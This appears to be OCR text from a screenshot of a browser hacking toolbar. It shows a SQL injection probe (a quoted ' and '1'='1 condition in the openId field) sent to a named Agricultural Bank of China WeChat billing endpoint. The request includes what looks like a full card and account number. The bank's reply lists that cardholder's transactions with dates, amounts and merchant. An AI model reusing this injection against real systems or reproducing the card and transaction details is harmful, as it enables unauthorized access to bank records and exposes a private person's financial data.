 https://wx.abchina.com/WebSite/GetCreditBillTransInfoAct.ebf 搜索
INT SQL XSS Encryption Encoding Other
Load URL https://wx.abchina.com/WebSite/GetCreditBillTransInfoAct.ebf
Split URL
Execute
Enable Post data Enable Referrer
Post data cardNo=0006259960041965229&acctNo=0006259960041965229&openId=oHFX_jr_vrzeWhYD5tGWxNNtdug8' and '1'='1&appId=wx51fdf61c0de4a
中国农业银行
AGRICULTURAL BANK OF CHINA
您近期的账单列表如下：
交易卡号:****5229 交易日期:20150224
交易金额:118.40 交易币种:人民币
入账日期:20150224 入账金额:-118.40
入账币种:人民币 交易码:本行消费
交易摘要:消费 交易地点:美团网 ---北京三 湖南长沙
交易卡号:****5229 交易日期:20150221